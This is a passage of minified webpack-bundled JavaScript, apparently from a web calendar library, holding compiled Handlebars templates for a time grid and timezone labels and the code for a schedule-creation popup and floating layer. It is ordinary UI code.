\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeTodayBorderTop:stack1),depth0))\n+\";\\\"></div>\\n            <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-hourmarker-line-right\\\" style=\\\"left:\"\n+alias4(((helper=(helper=helpers.todaymarkerRight||(depth0!=null?depth0.todaymarkerRight:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"todaymarkerRight\",\"hash\":{},\"data\":data}):helper)))\n+\"%; border-top: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.currentTimeRightBorderTop:stack1),depth0))\n+\";\\\"></div>\\n        </div>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-left\\\" style=\\\"width: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftWidth:stack1),depth0))\n+\"; font-size: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.leftFontSize:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.timezones:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-right\\\" style=\\\"margin-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftWidth),depth0))\n+\";\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-h-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.hoursLabels:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-schedules\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-schedules-container\\\"></div>\\n    </div>\\n\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showHourMarker:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(16,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div title=\\\"\"\n+alias4(((helper=(helper=helpers.tooltip||(depth0!=null?depth0.tooltip:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"tooltip\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone-label-cell\\\" data-timezone=\\\"\"\n+alias4(((helper=(helper=helpers.displayLabel||(depth0!=null?depth0.displayLabel:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"displayLabel\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\" style=\\\"background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\"; height: 100%; width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; font-size: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftFontSize),depth0))\n+\";\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"timegrid-timezone-label\\\" style=\\\"border-right: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.leftBorderRight),depth0))\n+\";\\\">\"\n+((stack1=(helpers[\"timezoneDisplayLabel-tmpl\"]||(depth0&&depth0[\"timezoneDisplayLabel-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.timezoneOffset:depth0),(depth0!=null?depth0.displayLabel:depth0),{\"name\":\"timezoneDisplayLabel-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:(container.nullContext||{});return((stack1=helpers.each.call(alias1,(helpers.reverse||(depth0&&depth0.reverse)||helpers.helperMissing).call(alias1,(depth0!=null?depth0.timezones:depth0),{\"name\":\"reverse\",\"hash\":{},\"data\":data}),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var View=__webpack_require__(37);var FloatingLayer=__webpack_require__(72);var util=__webpack_require__(1);var DatePicker=__webpack_require__(73);var TZDate=__webpack_require__(28).Date;var config=__webpack_require__(34),domevent=__webpack_require__(32),domutil=__webpack_require__(31),common=__webpack_require__(30);var tmpl=__webpack_require__(74);var MAX_WEEK_OF_MONTH=6;var ARROW_WIDTH_HALF=8;function ScheduleCreationPopup(container,calendars){View.call(this,container);this.layer=new FloatingLayer(null,container);this._viewModel=null;this._selectedCal=null;this._scheduleId='';this.calendars=calendars;this._focusedDropdown=null;this._onClickListeners=[this._selectDropdownMenuItem.bind(this),this._closeDropdownMenuView.bind(this,null),this._closePopup.bind(this),this._toggleDropdownMenuView.bind(this),this._toggleIsAllday.bind(this),this._toggleIsPrivate.bind(this),this._onClickSaveSchedule.bind(this)];domevent.on(container,'click',this._onClick,this);}\nutil.inherit(ScheduleCreationPopup,View);ScheduleCreationPopup.prototype._onMouseDown=function(mouseDownEvent){var target=(mouseDownEvent.target||mouseDownEvent.srcElement),popupLayer=domutil.closest(target,config.classname('.floating-layer'));if(popupLayer){return;}\nthis.hide();};ScheduleCreationPopup.prototype.destroy=function(){this.layer.destroy();this.layer=null;domevent.off(this.container,'click',this._onClick,this);domevent.off(document.body,'mousedown',this._onMouseDown,this);View.prototype.destroy.call(this);};ScheduleCreationPopup.prototype._onClick=function(clickEvent){var target=(clickEvent.target||clickEvent.srcElement);util.forEach(this._onClickListeners,function(listener){return!listener(target);});};ScheduleCreationPopup.prototype._closePopup=function(target){var className=config.classname('popup-close');if(domutil.hasClass(target,className)||domutil.closest(target,'.'+className)){this.hide();return true;}\nreturn false;};ScheduleCreationPopup.prototype._toggleDropdownMenuView=function(target){var className=config.classname('dropdown-button');var dropdownBtn=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);if(!dropdownBtn){return false;}\nif(domutil.hasClass(config.classname('open'))){this._closeDropdownMenuView(dropdownBtn.parentNode);}else{this._openDropdownMenuView(dropdownBtn.parentNode);}\nreturn true;};ScheduleCreationPopup.prototype._closeDropdownMenuView=function(dropdown){dropdown=dropdown||this._focusedDropdown;if(dropdown){domutil.removeClass(dropdown,config.classname('open'));this._focusedDropdown=null;}};ScheduleCreationPopup.prototype._openDropdownMenuView=function(dropdown){domutil.addClass(dropdown,config.classname('open'));this._focusedDropdown=dropdown;};ScheduleCreationPopup.prototype._selectDropdownMenuItem=function(target){var itemClassName=config.classname('dropdown-menu-item');var iconClassName=config.classname('icon');var contentClassName=config.classname('content');var selectedItem=domutil.hasClass(target,itemClassName)?target:domutil.closest(target,'.'+itemClassName);var bgColor,title,dropdown,dropdownBtn;if(!selectedItem){return false;}\nbgColor=domutil.find('.'+iconClassName,selectedItem).style.backgroundColor||'transparent';title=domutil.find('.'+contentClassName,selectedItem).innerHTML;dropdown=domutil.closest(selectedItem,config.classname('.dropdown'));dropdownBtn=domutil.find(config.classname('.dropdown-button'),dropdown);domutil.find('.'+contentClassName,dropdownBtn).innerText=title;if(domutil.hasClass(dropdown,config.classname('section-calendar'))){domutil.find('.'+iconClassName,dropdownBtn).style.backgroundColor=bgColor;this._selectedCal=common.find(this.calendars,function(cal){return cal.id===domutil.getData(selectedItem,'calendarId');});}\ndomutil.removeClass(dropdown,config.classname('open'));return true;};ScheduleCreationPopup.prototype._toggleIsAllday=function(target){var className=config.classname('section-allday');var alldaySection=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);var checkbox;if(alldaySection){checkbox=domutil.find(config.classname('.checkbox-square'),alldaySection);checkbox.checked=!checkbox.checked;return true;}\nreturn false;};ScheduleCreationPopup.prototype._toggleIsPrivate=function(target){var className=config.classname('section-private');var privateSection=domutil.hasClass(target,className)?target:domutil.closest(target,'.'+className);if(privateSection){if(domutil.hasClass(privateSection,config.classname('public'))){domutil.removeClass(privateSection,config.classname('public'));}else{domutil.addClass(privateSection,config.classname('public'));}\nreturn true;}\nreturn false;};ScheduleCreationPopup.prototype._onClickSaveSchedule=function(target){var className=config.classname('popup-save');var cssPrefix=config.cssPrefix;var title,isPrivate,location,isAllDay,startDate,endDate,state;var start,end,calendarId;if(!domutil.hasClass(target,className)&&!domutil.closest(target,'.'+className)){return false;}\ntitle=domutil.get(cssPrefix+'schedule-title');startDate=new TZDate(this.rangePicker.getStartDate());endDate=new TZDate(this.rangePicker.getEndDate());if(!title.value){title.focus();return true;}\nif(!startDate&&!endDate){return true;}\nisPrivate=!domutil.hasClass(domutil.get(cssPrefix+'schedule-private'),config.classname('public'));location=domutil.get(cssPrefix+'schedule-location');state=domutil.get(cssPrefix+'schedule-state');isAllDay=!!domutil.get(cssPrefix+'schedule-allday').checked;if(isAllDay){startDate.setHours(0);startDate.setMinutes(0);startDate.setSeconds(0);endDate.setHours(23);endDate.setMinutes(59);endDate.setSeconds(59);}\nstart=new TZDate(startDate);end=new TZDate(endDate);if(this._selectedCal){calendarId=this._selectedCal.id;}\nif(this._isEditMode){this.fire('beforeUpdateSchedule',{schedule:{calendarId:calendarId,title:title.value,raw:{class:isPrivate?'private':'public',location:location.value},start:start,end:end,isAllDay:isAllDay,state:state.innerText,triggerEventName:'click',id:this._scheduleId},start:start,end:end,calendar:this._selectedCal,triggerEventName:'click'});}else{this.fire('beforeCreateSchedule',{calendarId:calendarId,title:title.value,raw:{class:isPrivate?'private':'public',location:location.value},start:new TZDate(startDate),end:new TZDate(endDate),isAllDay:isAllDay,state:state.innerText});}\nthis.hide();return true;};ScheduleCreationPopup.prototype.render=function(viewModel){var calendars=this.calendars;var layer=this.layer;var self=this;var boxElement,guideElements;viewModel.zIndex=this.layer.zIndex+5;viewModel.calendars=calendars;if(calendars.length){viewModel.selectedCal=this._selectedCal=calendars[0];}\nthis._isEditMode=viewModel.schedule&&viewModel.schedule.id;if(this._isEditMode){boxElement=viewModel.target;viewModel=this._makeEditModeData(viewModel);}else{this.guide=viewModel.guide;guideElements=this._getGuideElements(this.guide);boxElement=guideElements.length?guideElements[0]:null;}\nlayer.setContent(tmpl(viewModel));this._createDatepicker(viewModel.start,viewModel.end);layer.show();this._setPopupPositionAndArrowDirection(boxElement.getBoundingClientRect());util.debounce(function(){domevent.on(document.body,'mousedown',self._onMouseDown,self);})();};ScheduleCreationPopup.prototype._makeEditModeData=function(viewModel){var schedule=viewModel.schedule;var title,isPrivate,location,startDate,endDate,isAllDay,state;var raw=schedule.raw||{};var calendars=this.calendars;var calendarIndex;var id=schedule.id;title=schedule.title;isPrivate=raw['class']==='private';location=raw.location;startDate=schedule.start;endDate=schedule.end;isAllDay=schedule.isAllDay;state=schedule.state;calendarIndex=calendars.findIndex(function(calendar){return calendar.id===viewModel.schedule.calendarId;});calendarIndex=calendarIndex<0?0:calendarIndex;viewModel.selectedCal=this._selectedCal=calendars[calendarIndex];this._scheduleId=id;return{id:id,selectedCal:this._selectedCal,calendars:calendars,title:title,isPrivate:isPrivate,location:location,isAllDay:isAllDay,state:state,start:startDate,end:endDate,raw:{location:location,'class':isPrivate?'private':'public'},zIndex:this.layer.zIndex+5,isEditMode:this._isEditMode};};ScheduleCreationPopup.prototype._setPopupPositionAndArrowDirection=function(guideBound){var layer=domutil.find(config.classname('.popup'),this.layer.container);var layerSize={width:layer.offsetWidth,height:layer.offsetHeight};var windowSize={right:window.innerWidth,bottom:window.innerHeight};var parentRect=this.layer.parent.getBoundingClientRect();var parentBounds={left:parentRect.left,top:parentRect.top};var pos;pos=this._calcRenderingData(layerSize,windowSize,guideBound);pos.x-=parentBounds.left;pos.y-=(parentBounds.top+6);this.layer.setPosition(pos.x,pos.y);this._setArrowDirection(pos.arrow);};ScheduleCreationPopup.prototype._getGuideElements=function(guide){var guideElements=[];var i=0;if(guide.guideElement){guideElements.push(guide.guideElement);}else if(guide.guideElements){for(;i<MAX_WEEK_OF_MONTH;i+=1){if(guide.guideElements[i]){guideElements.push(guide.guideElements[i]);}}}\nreturn guideElements;};ScheduleCreationPopup.prototype._getBoundOfFirstRowGuideElement=function(guideElements){var bound;if(!guideElements.length){return null;}\nbound=guideElements[0].getBoundingClientRect();return{top:bound.top,left:bound.left,bottom:bound.bottom,right:bound.right};};ScheduleCreationPopup.prototype._calcRenderingData=function(layerSize,parentSize,guideBound){var guideHorizontalCenter=(guideBound.left+guideBound.right)/ 2;var x=guideHorizontalCenter-(layerSize.width / 2);var y=guideBound.top-layerSize.height+3;var arrowDirection='arrow-bottom';var arrowLeft;if(y<0){y=guideBound.bottom+9;arrowDirection='arrow-top';}\nif(x>0&&(x+layerSize.width>parentSize.right)){x=parentSize.right-layerSize.width;}\nif(x<0){x=0;}\nif(guideHorizontalCenter-x!==layerSize.width / 2){arrowLeft=guideHorizontalCenter-x-ARROW_WIDTH_HALF;}\nreturn{x:x,y:y,arrow:{direction:arrowDirection,position:arrowLeft}};};ScheduleCreationPopup.prototype._setArrowDirection=function(arrow){var direction=arrow.direction||'arrow-bottom';var arrowEl=domutil.get(config.classname('popup-arrow'));var borderElement=domutil.find(config.classname('.popup-arrow-border',arrowEl));if(direction!==config.classname('arrow-bottom')){domutil.removeClass(arrowEl,config.classname('arrow-bottom'));domutil.addClass(arrowEl,config.classname(direction));}\nif(arrow.position){borderElement.style.left=arrow.position+'px';}};ScheduleCreationPopup.prototype._createDatepicker=function(start,end){var cssPrefix=config.cssPrefix;this.rangePicker=DatePicker.createRangePicker({startpicker:{date:new TZDate(start.getTime()).toDate(),input:'#'+cssPrefix+'schedule-start-date',container:'#'+cssPrefix+'startpicker-container'},endpicker:{date:new TZDate(end.getTime()).toDate(),input:'#'+cssPrefix+'schedule-end-date',container:'#'+cssPrefix+'endpicker-container'},format:'yyyy-MM-dd HH:mm',timepicker:{showMeridiem:false},usageStatistics:true});};ScheduleCreationPopup.prototype.hide=function(){this.layer.hide();if(this.guide){this.guide.clearGuideElement();this.guide=null;}\ndomevent.off(document.body,'mousedown',this._onMouseDown,this);};ScheduleCreationPopup.prototype.refresh=function(){if(this._viewModel){this.layer.setContent(this.tmpl(this._viewModel));}};ScheduleCreationPopup.prototype.setCalendars=function(calendars){this.calendars=calendars||[];};module.exports=ScheduleCreationPopup;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),domutil=__webpack_require__(31),View=__webpack_require__(37);function FloatingLayer(options,container){var sibling=container[FloatingLayer.PROP_KEY],layerContainer;if(!sibling){sibling=container[FloatingLayer.PROP_KEY]=[];}\nsibling.push(this);this.sibling=sibling;this.zIndex=this.getLargestZIndex()||FloatingLayer.INIT_ZINDEX;layerContainer=document.createElement('div');layerContainer.style.display='none';layerContainer.style.position='absolute';domutil.addClass(layerContainer,config.classname('floating-layer'));container.appendChild(layerContainer);View.call(this,layerContainer);this.parent=container;}\nutil.inherit(FloatingLayer,View);FloatingLayer.PROP_KEY='__fe_floating_layer';FloatingLayer.INIT_ZINDEX=999;FloatingLayer.prototype.destroy=function(){var parent=this.parent,sibling=this.sibling,i=0,cnt=sibling.length;for(;i<cnt;i+=1){if(sibling[i]===this){sibling.splice(i,1);break;}}\nif(!sibling.length){try{delete parent[FloatingLayer.PROP_KEY];}catch(e){parent[FloatingLayer.PROP_KEY]=null;}\nparent.style.position='';}\ndomutil.remove(this.container);this.sibling=null;View.prototype.destroy.call(this);};FloatingLayer.prototype.isVisible=function(){return this.container.style.display!=='none';};FloatingLayer.prototype.setPosition=function(x,y){domutil.setPosition(this.container,x,y);};FloatingLayer.prototype.setLTRB=function(ltrb){domutil.setLTRB(this.container,ltrb);};FloatingLayer.prototype.setSize=function(w,h){var container=this.container;w=util.isNumber(w)?w+'px':w;h=util.isNumber(h)?h+'px':h;container.style.width=w;container.style.height=h;};FloatingLayer.prototype.setContent=function(html){this.container.innerHTML=html;};FloatingLayer.prototype.getLargestZIndex=function(){var zIndexes=util.map(this.sibling,function(layer){return layer.zIndex;});return Math.max.apply(null,zIndexes);};FloatingLayer.prototype.focus=function(){var zIndexForShow=this.getLargestZIndex()+1;this.container.style.zIndex=this.zIndex=zIndexForShow;};FloatingLayer.prototype.show=function(){this.focus();this.container.style.display='block';};FloatingLayer.prototype.hide=function(){this.container.style.display='none';};module.exports=FloatingLayer;},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_73__;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"hide\";},\"3\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                    <li class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-menu-item\\\" data-calendar-id=\\\"\"\n+alias4(((helper=(helper=helpers.id||(depth0!=null?depth0.id:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"id\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\\n                        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(((helper=(helper=helpers.bgColor||(depth0!=null?depth0.bgColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"bgColor\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"></span>\\n                        <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(((helper=(helper=helpers.name||(depth0!=null?depth0.name:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"name\",\"hash\":{},\"data\":data}):helper)))\n+\"</span>\\n                    </li>\\n\";},\"5\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"public\";},\"7\":function(container,depth0,helpers,partials,data){return\" checked\";},\"9\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.state||(depth0!=null?depth0.state:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"state\",\"hash\":{},\"data\":data}):helper)));},\"11\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupStateBusy-tmpl\"]||(depth0!=null?depth0[\"popupStateBusy-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupStateBusy-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"13\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupUpdate-tmpl\"]||(depth0!=null?depth0[\"popupUpdate-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupUpdate-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"15\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers[\"popupSave-tmpl\"]||(depth0!=null?depth0[\"popupSave-tmpl\"]:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"popupSave-tmpl\",\"hash\":{},\"data\":data}):helper)));},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-container\\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"close \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"section-calendar\"\n+((stack1=helpers.unless.call(alias1,((stack1=(depth0!=null?depth0.calendars:depth0))!=null?stack1.length:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\">\\n            <button class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-button \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"popup-section-item\\\">\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"calendar-dot\\\" style=\\\"background-color: \"\n+alias4(alias5(((stack1=(depth0!=null?depth0.selectedCal:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"\\\"></span>\\n                <span id=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"schedule-calendar\\\" class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"content\\\">\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.selectedCal:depth0))!=null?stack1.name:stack1),depth0))\n+\"</span>\\n                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"icon \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"dropdown-arrow\\\"></span>\\n                </span>\\n            </button>\\n            <ul 